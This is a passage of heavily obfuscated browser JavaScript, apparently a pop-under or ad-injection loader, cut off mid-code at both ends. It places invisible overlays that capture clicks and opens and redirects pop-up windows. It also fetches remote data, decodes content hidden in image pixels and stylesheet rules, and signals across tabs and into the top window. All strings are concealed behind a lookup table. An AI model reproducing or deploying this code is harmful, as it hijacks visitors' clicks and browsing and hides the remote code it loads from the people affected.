$.BC: var t = M(w), e = d(O(n)); break; } } }, t.xn = T, t.In = S, t.Pn = A, t.En = k, t.Bn = function (n, t, e, r) { for ($._Em = $.BC; $._Em < $.CI; $._Em += $.x) { switch ($._Em) { case $.Bu: return ($.BC, l[$.Dt])(e + $.cA + n), function n(t, e, r, u, o) { for ($._Eh = $.BC; $._Eh < $.Bg; $._Eh += $.x) { switch ($._Eh) { case $.x: return u && u !== f.Nn ? i ? i(e, r, u, o)[$.bg](function (n) { return n; })[$.eh](function () { return n(t, e, r, u, o); }) : A(e, r, u, o) : i ? _[i](e, r || $.fj)[$.bg](function (n) { return h[p] = i, n; })[$.eh](function () { return n(t, e, r, u, o); }) : new Promise(function (n, t) { return t(); }); break; case $.BC: var i = t[$.ch](); break; } } }(u, n, t, e, r)[$.bg](function (n) { return n && n[$.Cm] ? n : $.$($.dq, $.ds, $.Cm, n); }); break; case $.x: var u = (e = e ? e[$.cD]() : $.BJ) && e !== f.Nn ? [][$.bx](j) : (o = [h[p]][$.bx](Object[$.Jn](_)), o[$.Jr](function (n, t) { return n && o[$.Jl](n) === t; })); break; case $.Bg: var o; break; case $.BC: n = O(n); break; } } }; break; case $.GH: function k(n, t, e, r) { for ($._DF = $.BC; $._DF < $.Bu; $._DF += $.x) { switch ($._DF) { case $.Bg: return ($.BC, c.zn)(o, n, t, e, r)[$.bg](function (n) { return ($.BC, v.qn)(s.e, u), n; })[$.eh](function (n) { throw ($.BC, v.Dn)(s.e, u, o), n; }); break; case $.x: var u = $.Ih, o = ($.BC, i.X)(); break; case $.BC: ($.BC, l[$.Dt])($.aI), ($.BC, i.$)(($.BC, a.N)()); break; } } } break; case $.Fu: function O(n) { return r[$.JE](n) ? n : u[$.JE](n) ? $.ck + n : o[$.JE](n) ? $.Gt + window[$.cB][$.em] + n : window[$.cB][$.ce][$.Gx]($.JA)[$.Bf]($.BC, -$.x)[$.bx](n)[$.Ju]($.JA); } break; case $.BC: $.CG; break; } } }, function (n, t, e) { for ($._Ck = $.BC; $._Ck < $.Bu; $._Ck += $.x) { switch ($._Ck) { case $.Bg: var r = e($.Fj), u = e($.Fu), a = t.Hn = new g($.Jx, $.BJ), o = ($.CH != typeof document ? document : $.$($.a, null))[$.a]; break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)), t.Hn = void $.BC, t.Fn = function (r, u, o) { for ($._Ca = $.BC; $._Ca < $.Bg; $._Ca += $.x) { switch ($._Ca) { case $.x: return r[$.an] = i[c], r[$.Gr] = i[$.Gr], function (n) { for ($._By = $.BC; $._By < $.Bg; $._By += $.x) { switch ($._By) { case $.x: if (t === u) for (; e--;)c = (c += o) >= i[$.Gr] ? $.BC : c, r[$.an] = i[c]; break; case $.BC: var t = n && n[$.Dj] && n[$.Dj].id, e = n && n[$.Dj] && n[$.Dj][$.Id]; break; } } }; break; case $.BC: var i = r[$.EI][$.Gx](a)[$.Jr](function (n) { return !a[$.JE](n); }), c = $.BC; break; } } }, t.Gn = function (n) { for ($._p = $.BC; $._p < $.Bg; $._p += $.x) { switch ($._p) { case $.x: t[$.ao] = n, o[$.F](t); break; case $.BC: var t = new Event(u.rn); break; } } }, t.Jn = function (e, n) { return Array[$.Bv](null, $.$($.Gr, n))[$.Jm](function (n, t) { return ($.BC, r.nn)(e, t); })[$.Ju]($.es); }; break; case $.BC: $.CG; break; } } }, function (n, t, e) { for ($._Dc = $.BC; $._Dc < $.Fj; $._Dc += $.x) { switch ($._Dc) { case $.Bu: function o() { for ($._CG = $.BC; $._CG < $.Bg; $._CG += $.x) { switch ($._CG) { case $.x: try { r[$.A] = t[$.A]; } catch (n) { for ($._Bt = $.BC; $._Bt < $.Bg; $._Bt += $.x) { switch ($._Bt) { case $.x: r[$.A] = e && e[$.dp][$.A]; break; case $.BC: var e = [][$.cz][$.Be](t[$.J]($.BI), function (n) { return $.n === n[$.i]; }); break; } } } break; case $.BC: var t = r[$.JB]; break; } } } break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)); break; case $.CI: $.CH != typeof window && (r[$.Jy] = window, void $.BC !== window[$.at] && (r[$.bp] = window[$.at])), $.CH != typeof document && (r[$.JB] = document, r[$.Jz] = document[u]), $.CH != typeof navigator && (r[$.Ir] = navigator), o(), r[$.EF] = function () { for ($._CB = $.BC; $._CB < $.Bg; $._CB += $.x) { switch ($._CB) { case $.x: try { for ($._BI = $.BC; $._BI < $.Bg; $._BI += $.x) { switch ($._BI) { case $.x: return n[$.CC][$.p](t), t[$.By] !== n[$.CC] ? !$.x : (t[$.By][$.bC](t), r[$.Jy] = window[$.Jv], r[$.JB] = r[$.Jy][$.y], o(), !$.BC); break; case $.BC: var n = window[$.Jv][$.y], t = n[$.A]($.Cw); break; } } } catch (n) { return !$.x; } break; case $.BC: if (!window[$.Jv]) return null; break; } } }, r[$.EG] = function () { try { return r[$.JB][$.a][$.By] !== r[$.JB][$.CC] && (r[$.dr] = r[$.JB][$.a][$.By], r[$.dr][$.m][$.q] && $.Hk !== r[$.dr][$.m][$.q] || (r[$.dr][$.m][$.q] = $.fH), !$.BC); } catch (n) { return !$.x; } }, t[$.Bx] = r; break; case $.Bg: var r = $.$(), u = $.Gs[$.Gx]($.BJ)[$.Jq]()[$.Ju]($.BJ); break; case $.BC: $.CG; break; } } }, function (n, t, e) { for ($._c = $.BC; $._c < $.Fu; $._c += $.x) { switch ($._c) { case $.Fj: u[$.m][$.Gu] = o, u[$.m][$.Gv] = i; break; case $.Bg: t.Ln = $.Hs, t.Xn = $.Ho, t.Yn = $.Ht, t.Zn = [$.Ij, $.Ik, $.Il, $.Im, $.In, $.Io], t.$n = $.Hu, t.Kn = $.z; break; case $.Bu: var r = t.Qn = $.Ip, u = t.Wn = document[$.A](r), o = t.Vn = $.JF, i = t.nt = $.JG; break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)); break; case $.CI: t.tt = $.Hv, t.et = [$.Ip, $.Iq, $.Hj, $.Ir, $.Ic], t.rt = [$.Is, $.It, $.Iu], t.ut = $.Hw, t.ot = $.Hx, t.it = !$.BC, t.ct = !$.x, t.at = $.Hy, t.ft = $.Hz, t.st = $.IA, t.dt = $.IB; break; case $.BC: $.CG; break; } } }, function (n, t, e) { for ($._G = $.BC; $._G < $.Bu; $._G += $.x) { switch ($._G) { case $.Bg: t.vt = $.IC, t.lt = $.Cn, t.wt = $.ID, t.ht = $.IE, t.mt = $.IF, t.Nn = $.IG, t.bt = $.IH; break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)); break; case $.BC: $.CG; break; } } }, function (n, t, e) { for ($._i = $.BC; $._i < $.Fj; $._i += $.x) { switch ($._i) { case $.Bu: var i = window[$.Gp] || o[$.Bx]; break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)); break; case $.CI: t[$.Bx] = i; break; case $.Bg: var r, u = e($.Fv), o = (r = u) && r[$.Br] ? r : $.$($.Bx, r); break; case $.BC: $.CG; break; } } }, function (pj, qj) { for ($._Bp = $.BC; $._Bp < $.CI; $._Bp += $.x) { switch ($._Bp) { case $.Bu: pj[$.Bb] = rj; break; case $.x: rj = function () { return this; }(); break; case $.Bg: try { rj = rj || Function($.Jp)() || eval($.bd); } catch (n) { $.di == typeof window && (rj = window); } break; case $.BC: var rj; break; } } }, function (n, t, e) { for ($._DG = $.BC; $._DG < $.Fj; $._DG += $.x) { switch ($._DG) { case $.Bu: function b(n) { return ($.BC, u.ln)() ? null : (($.BC, s[$.Dt])($.cn), ($.BC, u.mn)(), c.g === w._n && ($.BC, o.yt)() && ($.BC, o.pt)(($.BC, r.B)()), window[i.z] = d.Bn, ($.BC, l[$.Bx])(c.g, n)[$.bg](function () { ($.BC, h.yn)([c.e, c.a], ($.BC, r.N)()), c.g === w._n && ($.BC, o._t)(); })); } break; case $.x: var r = e($.x), u = e($.Fw), o = e($.Fx), i = e($.Bu), c = e($.BC), a = m(e($.Iv)), f = e($.Fu), s = e($.Bg), d = e($.Fy), v = e($.Fz), l = m(e($.Iw)), w = e($.Fn), h = e($.Fm); break; case $.CI: ($.BC, u.sn)(), window[c.I] = b, window[c.P] = b, setTimeout(b, i.U), ($.BC, v.Gn)(f.en), ($.BC, a[$.Bx])(); break; case $.Bg: function m(n) { return n && n[$.Br] ? n : $.$($.Bx, n); } break; case $.BC: $.CG; break; } } }, function (n, t, e) { for ($._o = $.BC; $._o < $.Fu; $._o += $.x) { switch ($._o) { case $.Fj: a[$.EI] = ($.BC, o.Jn)(i.k, s), f[$.EI] = i.A, window[$.B]($.Gn, ($.BC, o.Fn)(a, r.en, u.L)), window[$.B]($.Gn, ($.BC, o.Fn)(f, r.en, $.x)); break; case $.Bg: var r = e($.Fu), u = e($.Bu), o = e($.Fz), i = e($.BC), c = t.D = $.$(), a = t[$.Gq] = $.$(), f = t[$.EH] = $.$(); break; case $.Bu: c[$.EI] = i.S, window[$.B]($.Gn, ($.BC, o.Fn)(c, r.en, $.x)); break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)), t[$.EH] = t[$.Gq] = t.D = void $.BC; break; case $.CI: var s = c[$.Gr] * u.L; break; case $.BC: $.CG; break; } } }, function (n, t, e) { for ($._Dl = $.BC; $._Dl < $.CI; $._Dl += $.x) { switch ($._Dl) { case $.Bu: function s(n, t) { try { for ($._Bf = $.BC; $._Bf < $.Bg; $._Bf += $.x) { switch ($._Bf) { case $.x: return n[$.Jl](e) + i; break; case $.BC: var e = n[$.Jr](function (n) { return -$.x < n[$.Jl](t); })[$.ch](); break; } } } catch (n) { return $.BC; } } break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)), t.un = function (n) { for ($._h = $.BC; $._h < $.Bg; $._h += $.x) { switch ($._h) { case $.x: return $.x; break; case $.BC: { for ($._g = $.BC; $._g < $.Bg; $._g += $.x) { switch ($._g) { case $.x: if (o[$.JE](n)) return $.Bg; break; case $.BC: if (u[$.JE](n)) return $.Bu; break; } } } break; } } }, t.in = function (n) { return s(c, n); }, t.cn = function (n) { return s(a, n[$.bJ]()); }, t.fn = function (n) { return s(f, n); }, t.an = function (n) { return n[$.Gx]($.JA)[$.Bf]($.x)[$.Jr](function (n) { return n; })[$.ch]()[$.Gx]($.ct)[$.Bf](-$.Bg)[$.Ju]($.ct)[$.eJ]()[$.Gx]($.BJ)[$.dh](function (n, t) { return n + ($.BC, r[$.Dw])(t); }, $.BC) % $.Fu + $.x; }; break; case $.Bg: var r = e($.Fj), u = new g($.GA, $.Bh), o = new g($.GB, $.Bh), i = $.Bg, c = [[$.EJ], [$.Ea, $.Eb, $.Ec], [$.Ed, $.Ee], [$.Ef, $.Eg, $.Eh], [$.Ei, $.Ej]], a = [[$.Ek], [-$.Fe], [-$.Ff], [-$.Fg, -$.Fh], [$.El, $.Ec, -$.Ek, -$.Fi]], f = [[$.Em], [$.En], [$.Eo], [$.Ep], [$.Eq]]; break; case $.BC: $.CG; break; } } }, function (n, t, e) { for ($._Ba = $.BC; $._Ba < $.Bu; $._Ba += $.x) { switch ($._Ba) { case $.Bg: var r, u = e($.GC), o = (r = u) && r[$.Br] ? r : $.$($.Bx, r); break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)), t[$.Bx] = function (n, t, e) { for ($._BC = $.BC; $._BC < $.CI; $._BC += $.x) { switch ($._BC) { case $.Bu: return r[$.By][$.bC](r), u; break; case $.x: r[$.m][$.r] = $.BA, r[$.m][$.s] = $.BA, r[$.m][$.u] = $.BC, r[$.i] = $.n, (o[$.Bx][$.JB][$.c] || o[$.Bx][$.Jz])[$.p](r); break; case $.Bg: var u = r[$.w][$.au][$.Be](o[$.Bx][$.Jy], n, t, e); break; case $.BC: var r = o[$.Bx][$.JB][$.A]($.BI); break; } } }; break; case $.BC: $.CG; break; } } }, function (n, t, e) { for ($._De = $.BC; $._De < $.GH; $._De += $.x) { switch ($._De) { case $.Fn: function j(n) { for ($._r = $.BC; $._r < $.Bu; $._r += $.x) { switch ($._r) { case $.Bg: t.V(function () { w = t; }); break; case $.x: var t = ($.BC, v.Q)(n); break; case $.BC: ($.BC, o.yn)([d.e, d.a], ($.BC, i.N)()); break; } } } break; case $.CI: function b() { for ($._Cz = $.BC; $._Cz < $.Bu; $._Cz += $.x) { switch ($._Cz) { case $.Bg: l = n[$.Jm](function (n) { for ($._z = $.BC; $._z < $.Bg; $._z += $.x) { switch ($._z) { case $.x: return i[$.q] = f.Kn, i[$.Jv] = e + $.ca, i[$.ab] = r + $.ca, i[$.r] = u + $.ca, i[$.s] = o + $.ca, p(i); break; case $.BC: var t = ($.BC, a[$.Dx])(n), e = t[$.Jv], r = t[$.ab], u = t[$.bm], o = t[$.bn], i = $.$(); break; } } }), m = setTimeout(b, f.Ln); break; case $.x: var n = ($.BC, a[$.Dy])(f.Yn)[$.Jr](function (n) { for ($._Cr = $.BC; $._Cr < $.Bg; $._Cr += $.x) { switch ($._Cr) { case $.x: return !f.Zn[$.eB](function (n) { return [t, e][$.Ju](f.$n) === n; }); break; case $.BC: var t = n[$.bm], e = n[$.bn]; break; } } }); break; case $.BC: y(); break; } } } break; case $.Fw: function _(n, t) { for ($._n = $.BC; $._n < $.Bg; $._n += $.x) { switch ($._n) { case $.x: return Math[$.Ix](r); break; case $.BC: var e = t - n, r = Math[$.BH]() * e + n; break; } } } break; case $.Bu: var l = [], w = void $.BC, h = void $.BC, m = void $.BC; break; case $.Fm: function g(n) { return n[_($.BC, n[$.Gr])]; } break; case $.Fj: function y() { l = l[$.Jr](function (n) { return n[$.By] && n[$.By][$.bC](n), !$.x; }), m && clearTimeout(m); } break; case $.Bg: var r, u = e($.GD), c = (r = u) && r[$.Br] ? r : $.$($.Bx, r), a = e($.Fw), f = e($.GE), s = e($.GF), d = e($.BC), o = e($.Fm), i = e($.x), v = e($.CI); break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)), t.gt = b, t.jt = y, t.Mt = p, t.Ot = j, t.pt = function (o) { for ($._Db = $.BC; $._Db < $.CI; $._Db += $.x) { switch ($._Db) { case $.Bu: j(o), h = function (n) { ($.BC, s.Tt)() && (n && n[$.eH] && ($.BC, a[$.EA])(n[$.eH]) || (n[$.cq](), n[$.cr](), y(), (document[$.c] || document[$.k])[$.p](i[$.bz]))); }, window[$.B](f.ut, h, f.it), i[$.Hy][$.B](f.ot, function (n) { for ($._CJ = $.BC; $._CJ < $.Bg; $._CJ += $.x) { switch ($._CJ) { case $.x: ($.BC, s.St)(), n[$.cq](), n[$.cr](), n[$.cs](), w && w() ? j(o) : ($.BC, c[$.Bx])(t, e, r, u, !$.BC), i[$.bz][$.dc](); break; case $.BC: var t = $.BJ + i[$.Hy][$.ce], e = d._ && d._[$.eg] && d._[$.eg][$.eu], r = d._ && d._[$.eg] && d._[$.eg][$.ev], u = d._ && d._[$.eg] && d._[$.eg][$.ew]; break; } } }, f.it); break; case $.x: ($.BC, s.Tt)(n) && b(); break; case $.Bg: var i = function (n) { for ($._BB = $.BC; $._BB < $.Fu; $._BB += $.x) { switch ($._BB) { case $.Fj: return i[$.bz] = r, i[$.Hy] = o, i; break; case $.Bg: var o = r[$.J]($.Bp)[$.BC]; break; case $.Bu: o[$.by] = f.tt, o[$.m][$.q] = $.cl, o[$.m][$.Gu] = _($.dC, $.dD), o[$.m][$.r] = _($.de, $.df) + $.dB, o[$.m][$.s] = _($.de, $.df) + $.dB, o[$.m][$.Jv] = _($.BC, $.CI) + $.ca, o[$.m][$.cc] = _($.BC, $.CI) + $.ca, o[$.m][$.ab] = _($.BC, $.CI) + $.ca, o[$.m][$.cd] = _($.BC, $.CI) + $.ca; break; case $.x: r[$.Bq] = u; break; case $.CI: var i = $.$(); break; case $.BC: var t = g(f.et), e = g(f.rt), r = document[$.A](t), u = e[$.Bi]($.ci, n); break; } } }(o); break; case $.BC: var n = new Date()[$.bH](); break; } } }, t._t = function () { for ($._q = $.BC; $._q < $.Bg; $._q += $.x) { switch ($._q) { case $.x: y(); break; case $.BC: h && window[$.C](f.ut, h, f.it); break; } } }, t.yt = function () { return void $.BC === h; }; break; case $.Fu: function p(t) { for ($._Bb = $.BC; $._Bb < $.Bg; $._Bb += $.x) { switch ($._Bb) { case $.x: return Object[$.Jn](t)[$.l](function (n) { e[$.m][n] = t[n]; }), (document[$.c] || document[$.k])[$.p](e), e; break; case $.BC: var e = f.Wn[$.CE](f.ct); break; } } } break; case $.BC: $.CG; break; } } }, function (n, t, e) { for ($._Ce = $.BC; $._Ce < $.Bu; $._Ce += $.x) { switch ($._Ce) { case $.Bg: var r, u = e($.GG), a = (r = u) && r[$.Br] ? r : $.$($.Bx, r); break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)), t[$.Bx] = function (t, n, e, r, u) { for ($._CA = $.BC; $._CA < $.Bg; $._CA += $.x) { switch ($._CA) { case $.x: return setTimeout(function () { for ($._Bo = $.BC; $._Bo < $.Bu; $._Bo += $.x) { switch ($._Bo) { case $.Bg: if (u) try { c[$.cC] = null; } catch (n) { } break; case $.x: try { c[$.y][$.cB] = t; } catch (n) { window[$.au](t, i); } break; case $.BC: try { if (c[$.be]) throw new Error(); } catch (n) { return; } break; } } }, n || $.av), c; break; case $.BC: var o = e || ($.BC, a[$.Bx])(r), i = Math[$.BH]()[$.Ba]($.Bd)[$.Bf]($.Bg), c = window[$.au](o, i); break; } } }; break; case $.BC: $.CG; break; } } }, function (n, t, e) { for ($._Cl = $.BC; $._Cl < $.CI; $._Cl += $.x) { switch ($._Cl) { case $.Bu: var o = $.Ce, f = new g($.GI, $.Bh), s = new g($.GJ, $.Bh); break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)), t[$.Bx] = function (i) { for ($._Cc = $.BC; $._Cc < $.CI; $._Cc += $.x) { switch ($._Cc) { case $.Bu: return r || u || o; break; case $.x: t[$.aF](function (n, t) { try { for ($._BG = $.BC; $._BG < $.Bg; $._BG += $.x) { switch ($._BG) { case $.x: return u === o ? $.BC : o < u ? -$.x : $.x; break; case $.BC: var e = n[$.as](), r = t[$.as](), u = e[$.r] * e[$.s], o = r[$.r] * r[$.s]; break; } } } catch (n) { return $.BC; } }); break; case $.Bg: var e = t[$.Jr](function (n) { for ($._Bg = $.BC; $._Bg < $.Bg; $._Bg += $.x) { switch ($._Bg) { case $.x: return e || r || u; break; case $.BC: var t = [][$.Bf][$.Be](n[$.eD])[$.Ju]($.cp), e = f[$.JE](n.id), r = f[$.JE](n[$.i]), u = f[$.JE](t); break; } } }), r = $.BC < e[$.Gr] ? e[$.BC][$.i] : $.BJ, u = $.BC < t[$.Gr] ? t[$.BC][$.i] : $.BJ; break; case $.BC: var c = ($.BC, a[$.Bx])(window[$.cB][$.ce]), n = document[$.E]($.ba), t = [][$.Bf][$.Be](n)[$.Jr](function (n) { for ($._Bv = $.BC; $._Bv < $.Bg; $._Bv += $.x) { switch ($._Bv) { case $.x: return u && !r && !o; break; case $.BC: var t = ($.BC, a[$.Bx])(n[$.i]), e = t[$.eJ]() === c[$.eJ](), r = -$.x < n[$.i][$.Jl]($.el), u = e || !i, o = s[$.JE](n[$.i]); break; } } }); break; } } }; break; case $.Bg: var r, u = e($.GH), a = (r = u) && r[$.Br] ? r : $.$($.Bx, r); break; case $.BC: $.CG; break; } } }, function (n, t, e) { for ($._Ee = $.BC; $._Ee < $.Fw; $._Ee += $.x) { switch ($._Ee) { case $.Fj: function v() { for ($._v = $.BC; $._v < $.Fj; $._v += $.x) { switch ($._v) { case $.Bu: var t = n[$.Gx](i.H), e = c(t, $.Bu), r = e[$.BC], u = e[$.x], o = e[$.Bg]; break; case $.x: try { n = h[f] || $.BJ; } catch (n) { } break; case $.CI: return [parseInt(r, $.GH) || new Date()[$.bH](), parseInt(o, $.GH) || $.BC, parseInt(u, $.GH) || $.BC]; break; case $.Bg: try { n || (n = sessionStorage[f] || $.BJ); } catch (n) { } break; case $.BC: var n = void $.BC; break; } } } break; case $.Bg: var c = function (n, t) { for ($._EJ = $.BC; $._EJ < $.Bu; $._EJ += $.x) { switch ($._EJ) { case $.Bg: throw new TypeError($.JH); break; case $.x: if (Symbol[$.Jj] in Object(n)) return function (n, t) { for ($._EF = $.BC; $._EF < $.Bu; $._EF += $.x) { switch ($._EF) { case $.Bg: return e; break; case $.x: try { for (var i, c = n[Symbol[$.Jj]](); !(r = (i = c[$.ey]())[$.fD]) && (e[$.aa](i[$.Id]), !t || e[$.Gr] !== t); r = !$.BC); } catch (n) { u = !$.BC, o = n; } finally { try { !r && c[$.fl] && c[$.fl](); } finally { if (u) throw o; } } break; case $.BC: var e = [], r = !$.BC, u = !$.x, o = void $.BC; break; } } }(n, t); break; case $.BC: if (Array[$.Ja](n)) return n; break; } } }; break; case $.Bu: t.Tt = function () { for ($._Bi = $.BC; $._Bi < $.Fj; $._Bi += $.x) { switch ($._Bi) { case $.Bu: if (o && i) return !$.BC; break; case $.x: if (e + s < new Date()[$.bH]()) return l(new Date()[$.bH](), $.BC, $.BC), $.BC < a.v; break; case $.CI: return !$.x; break; case $.Bg: var o = u < a.v, i = r + d < new Date()[$.bH](); break; case $.BC: var n = v(), t = c(n, $.Bu), e = t[$.BC], r = t[$.x], u = t[$.Bg]; break; } } }, t.St = function () { for ($._l = $.BC; $._l < $.Bg; $._l += $.x) { switch ($._l) { case $.x: l(e, new Date()[$.bH](), r + $.x); break; case $.BC: var n = v(), t = c(n, $.Bu), e = t[$.BC], r = t[$.Bg]; break; } } }; break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)); break; case $.Fu: function l(n, t, e) { for ($._m = $.BC; $._m < $.Bu; $._m += $.x) { switch ($._m) { case $.Bg: try { sessionStorage[f] = r; } catch (n) { } break; case $.x: try { h[f] = r; } catch (n) { } break; case $.BC: var r = [n, e, t][$.Ju](i.H); break; } } } break; case $.CI: var r = e($.Ga), i = e($.Bu), a = e($.BC), f = $.Er + a.e + $.Jw, s = a.w * r.At, d = a.h * r.kt; break; case $.BC: $.CG; break; } } }, function (n, t, e) { for ($._H = $.BC; $._H < $.Bu; $._H += $.x) { switch ($._H) { case $.Bg: t.kt = $.II, t.At = $.IJ; break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)); break; case $.BC: $.CG; break; } } }, function (n, t, e) { for ($._Dz = $.BC; $._Dz < $.Fj; $._Dz += $.x) { switch ($._Dz) { case $.Bu: function o(n) { for ($._Dx = $.BC; $._Dx < $.Bg; $._Dx += $.x) { switch ($._Dx) { case $.x: o !== l && o !== w || (t === h ? (s[$.br] = m, s[$.dj] = v.g, s[$.bv] = v.e, s[$.dk] = v.a) : t !== b || !i || a && !f || (s[$.br] = y, s[$.bt] = i, ($.BC, d.Bn)(e, c, u, r)[$.bg](function (n) { for ($._Df = $.BC; $._Df < $.Bg; $._Df += $.x) { switch ($._Df) { case $.x: t[$.br] = _, t[$.bq] = e, t[$.bt] = i, t[$.Dj] = n, g(o, t); break; case $.BC: var t = $.$(); break; } } })[$.eh](function (n) { for ($._Dq = $.BC; $._Dq < $.Bg; $._Dq += $.x) { switch ($._Dq) { case $.x: t[$.br] = p, t[$.bq] = e, t[$.bt] = i, t[$.Dh] = n && n[$.Gn], g(o, t); break; case $.BC: var t = $.$(); break; } } })), s[$.br] && g(o, s)); break; case $.BC: var e = n && n[$.Dj] && n[$.Dj][$.bq], t = n && n[$.Dj] && n[$.Dj][$.br], r = n && n[$.Dj] && n[$.Dj][$.c], u = n && n[$.Dj] && n[$.Dj][$.bs], o = n && n[$.Dj] && n[$.Dj][$.Iz], i = n && n[$.Dj] && n[$.Dj][$.bt], c = n && n[$.Dj] && n[$.Dj][$.bu], a = n && n[$.Dj] && n[$.Dj][$.bv], f = a === v.e || a === v.a, s = $.$(); break; } } } break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)), t[$.Bx] = function () { for ($._BF = $.BC; $._BF < $.Bg; $._BF += $.x) { switch ($._BF) { case $.x: window[$.B]($.Gn, o); break; case $.BC: try { (r = new BroadcastChannel(l))[$.B]($.Gn, o), (u = new BroadcastChannel(w))[$.B]($.Gn, o); } catch (n) { } break; } } }; break; case $.CI: function g(n, t) { for ($._t = $.BC; $._t < $.Bg; $._t += $.x) { switch ($._t) { case $.x: window[$.Iy](t, $.Jo); break; case $.BC: switch (t[$.Iz] = n) { case w: u[$.Iy](t); break; case l: default: r[$.Iy](t); }break; } } } break; case $.Bg: var d = e($.Fy), v = e($.BC), l = $.Cf, w = $.Cg, h = $.Ch, m = $.Ci, b = $.Cj, y = $.Ck, p = $.Cl, _ = $.Cm, r = void $.BC, u = void $.BC; break; case $.BC: $.CG; break; } } }, function (n, t, r) { for ($._Ej = $.BC; $._Ej < $.Fw; $._Ej += $.x) { switch ($._Ej) { case $.Fj: function j(n) { return e(c(n)[$.Gx]($.BJ)[$.Jm](function (n) { return $.dB + ($.HJ + n[$.aw]($.BC)[$.Ba]($.Gb))[$.Bf](-$.Bg); })[$.Ju]($.BJ)); } break; case $.Bg: var y = $.Fd == typeof Symbol && $.Jt == typeof Symbol[$.Jj] ? function (n) { return typeof n; } : function (n) { return n && $.Fd == typeof Symbol && n[$.fA] === Symbol && n !== Symbol[$.Bk] ? $.Jt : typeof n; }; break; case $.Bu: t.Cn = function (n, i) { return new f[$.Bx](function (r, u) { for ($._EE = $.BC; $._EE < $.Bg; $._EE += $.x) { switch ($._EE) { case $.x: o[$.ce] = n, o[$.by] = p.ft, o[$.br] = p.dt, o[$.cf] = p.st, document[$.CC][$.co](o, document[$.CC][$.Bt]), o[$.cI] = function () { for ($._EA = $.BC; $._EA < $.Bg; $._EA += $.x) { switch ($._EA) { case $.x: var t, e; break; case $.BC: try { for ($._Dr = $.BC; $._Dr < $.Bg; $._Dr += $.x) { switch ($._Dr) { case $.x: o[$.By][$.bC](o), i === _.mt ? r(M(n)) : r(j(n)); break; case $.BC: var n = (t = o[$.ce], ((e = Array[$.Bk][$.Bf][$.Be](document[$.fB])[$.Jr](function (n) { return n[$.ce] === t; })[$.ah]()[$.fc])[$.BC][$.fd][$.fe]($.fh) ? e[$.BC][$.m][$.fk] : e[$.Bg][$.m][$.fk])[$.Bf]($.x, -$.x)); break; } } } catch (n) { u(); } break; } } }, o[$.Go] = function () { o[$.By][$.bC](o), u(); }; break; case $.BC: var o = document[$.A](p.at); break; } } }); }, t.Rn = function (t, w) { return new f[$.Bx](function (v, n) { for ($._Ei = $.BC; $._Ei < $.Bg; $._Ei += $.x) { switch ($._Ei) { case $.x: l[$.cf] = $.cm, l[$.i] = t, l[$.cI] = function () { for ($._Ec = $.BC; $._Ec < $.Fw; $._Ec += $.x) { switch ($._Ec) { case $.Fj: var f = d(o[$.Ju]($.BJ)[$.ek]($.BC, u)), s = w === _.mt ? M(f) : j(f); break; case $.Bg: var t = n[$.dz]($.eF); break; case $.Bu: t[$.dn](l, $.BC, $.BC); break; case $.x: n[$.r] = l[$.r], n[$.s] = l[$.s]; break; case $.Fu: return v(s); break; case $.CI: for (var e = t[$.eA]($.BC, $.BC, l[$.r], l[$.s]), r = e[$.Dj], u = r[$.Bf]($.BC, $.Fz)[$.Jr](function (n, t) { return (t + $.x) % $.CI; })[$.Jq]()[$.dh](function (n, t, e) { return n + t * Math[$.ei]($.fb, e); }, $.BC), o = [], c = $.Fz; c < r[$.Gr]; c++)if ((c + $.x) % $.CI) { for ($._EI = $.BC; $._EI < $.Bg; $._EI += $.x) { switch ($._EI) { case $.x: (w === _.mt || $.fn <= a) && o[$.aa](i[$.o](a)); break; case $.BC: var a = r[c]; break; } } } break; case $.BC: var n = document[$.A]($.eE); break; } } }, l[$.Go] = function () { return n(); }; break; case $.BC: var l = new Image(); break; } } }); }, t.Un = function (u, o) { for ($._EB = $.BC; $._EB < $.Bg; $._EB += $.x) { switch ($._EB) { case $.x: return new f[$.Bx](function (t, e) { for ($._Dw = $.BC; $._Dw < $.Bg; $._Dw += $.x) { switch ($._Dw) { case $.x: if (r[$.au](c, u), r[$.bu] = i, r[$.cH] = !$.BC, r[$.cF](_.vt, d(encodeURI(o))), r[$.cI] = function () { for ($._DI = $.BC; $._DI < $.Bg; $._DI += $.x) { switch ($._DI) { case $.x: n[$.dq] = r[$.dq], n[$.Cm] = i === _.ht ? JSON[$.en](r[$.Cm]) : r[$.Cm], $.BC <= [$.ds, $.dt][$.Jl](r[$.dq]) ? t(n) : e(new Error($.ea + r[$.dq] + $.cp + r[$.eo] + $.et + o)); break; case $.BC: var n = $.$(); break; } } }, r[$.Go] = function () { e(new Error($.ea + r[$.dq] + $.cp + r[$.eo] + $.et + o)); }, c === _.bt) { for ($._Ds = $.BC; $._Ds < $.Bg; $._Ds += $.x) { switch ($._Ds) { case $.x: r[$.cF](_.lt, _.wt), r[$.dA](n); break; case $.BC: var n = $.di === (void $.BC === a ? $.CH : y(a)) ? JSON[$.en](a) : a; break; } } } else r[$.dA](); break; case $.BC: var r = new window[$.cj](); break; } } }); break; case $.BC: var i = $.Bg < arguments[$.Gr] && void $.BC !== arguments[$.Bg] ? arguments[$.Bg] : _.ht, c = $.Bu < arguments[$.Gr] && void $.BC !== arguments[$.Bu] ? arguments[$.Bu] : _.Nn, a = $.CI < arguments[$.Gr] && void $.BC !== arguments[$.CI] ? arguments[$.CI] : $.$(); break; } } }, t.zn = function (t, w) { for ($._ED = $.BC; $._ED < $.Bg; $._ED += $.x) { switch ($._ED) { case $.x: return new f[$.Bx](function (o, i) { for ($._Dy = $.BC; $._Dy < $.Bu; $._Dy += $.x) { switch ($._Dy) { case $.Bg: window[$.B]($.Gn, n), f[$.i] = t, (document[$.c] || document[$.k])[$.p](f), v = setTimeout(l, p.Xn); break; case $.x: function n(n) { for ($._Dv = $.BC; 